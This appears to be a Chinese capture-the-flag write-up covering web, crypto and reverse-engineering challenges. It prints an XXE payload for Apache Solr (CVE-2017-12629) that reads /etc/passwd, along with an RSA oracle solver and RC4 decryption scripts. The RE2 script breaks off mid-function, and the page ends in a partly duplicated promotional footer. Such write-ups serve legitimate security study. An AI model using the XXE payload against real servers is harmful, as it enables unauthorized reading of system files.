
WEB1
BP直接抓到

WEB2
XML注入:Apache solr XML 实体注入(CVE-2017-12629)
payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % expr 'aaa)>
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///abcxyz/%file;'>">
%eval;
%error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
CY1
import websocket
import json
from Crypto.Util.number import \*
from gmpy2 import \*
def get\_flag(ws):
x = ""
ws.send(json.dumps({"cmd": "get\_flag"}))
while x == "" or x == "Pls send msgs and I'll return the result":
x = ws.recv()
return x
def f(ws, cmd, data):
x = ""
ws.send(json.dumps({"cmd": cmd, "data": data.zfill(512)}))
while x == "" or x == "Pls send msgs and I'll return the result":
x = ws.recv()
return x
uri = "ws://xxx.xxx.xxx.xxx:xxxxx"
ws = websocket.create_connection(uri)
c = int(get_flag(ws), 16)
c2 = int(f(ws, "enc", hex(2)[2:]), 16)
c3 = int(f(ws, "enc", hex(3)[2:]), 16)
c4 = int(f(ws, "enc", hex(4)[2:]), 16)
c9 = int(f(ws, "enc", hex(9)[2:]), 16)
n = GCD(c2\*\*2 - c4, c3\*\*2 - c9)
enc_flag_2 = c2 \* c % n
flag_2 = int(f(ws, "dec", hex(enc_flag_2)[2:]), 16)
print(long_to_bytes(flag_2 // 2))
RE1
key和key1用crypto1算法混淆,再用cry2算法吧加密后的key混淆
def init(s, key1):
key_length = len(key1)
for i in range(256):
s[i] = i
j = 0
for i in range(256):
j = (j + s[i] + key1[i % key_length]) % 256
s[i], s[j] = s[j], s[i]
def crypt1(s, key):
v5 = 0
v6 = 0
encrypted_key = bytearray(key)
for i in range(len(key)):
v5 = (v5 + 1) % 256
v6 = (v6 + s[v5]) % 256
s[v5], s[v6] = s[v6], s[v5]
key_stream_byte = s[(s[v5] + s[v6]) % 256]
encrypted_key[i] ^= key_stream_byte
return encrypted_key
def before\_main(key, key1):
s = list(range(256))
init(s, key1)
encrypted_key = crypt1(s, key)
return encrypted_key
key1 = b"keykey"
key = b"ban\_debug!"
encrypted_key = before_main(key, key1)
print("Encrypted key:", encrypted_key)
def init(s, key):
key_length = len(key)
for i in range(256):
s[i] = i
j = 0
for i in range(256):
j = (j + s[i] + key[i % key_length]) % 256
s[i], s[j] = s[j], s[i]
def crypt2(s, data):
v5 = 0
v6 = 0
encrypted_data = bytearray(data)
for i in range(len(data)):
v5 = (v5 + 1) % 256
v6 = (v6 + s[v5]) % 256
s[v5], s[v6] = s[v6], s[v5]
key_stream_byte = s[(s[v5] + s[v6]) % 256]
encrypted_data[i] = (encrypted_data[i] - key_stream_byte) % 256
return encrypted_data
def decrypt2(s, cipher):
decrypted_data = bytearray(cipher)
v5 = 0
v6 = 0
for i in range(len(cipher)):
v5 = (v5 + 1) % 256
v6 = (v6 + s[v5]) % 256
s[v5], s[v6] = s[v6], s[v5]
key_stream_byte = s[(s[v5] + s[v6]) % 256]
decrypted_data[i] = (decrypted_data[i] + key_stream_byte) % 256
return decrypted_data
key = b'key'
cipher = bytes([0x4e, 0x47, 0x38, 0x47, 0x62, 0x0a, 0x79, 0x6a, 0x03, 0x66, 0xc0, 0x69, 0x8d, 0x1c, 0x84, 0x0f, 0x54, 0x4a, 0x3b, 0x08, 0xe3, 0x30, 0x4f, 0xb9, 0x6c, 0xab, 0x36, 0x24, 0x52, 0x81, 0xcf])
s = list(range(256))
init(s, key)
decrypted_flag = decrypt2(s, cipher)
print("Decrypted flag:", decrypted_flag.decode())
第一个脚本得到加密flag的key,使用第二个脚本解出flag
RE2
修改UPX特征码后upx -d脱壳,IDA分析,rc4改了轮数

并且key在加密之前修改了

解密脚本
unsigned char sbox[size] = {0};
void init\_sbox(unsigned char \*key)
{
unsigned int i, j, k;
int tmp;
for (i = 0; i < size; i++)
{
## 最后
**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**
**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**
**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**




**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**
[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)
**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**
白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**
[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)
**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**






















 996
996

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








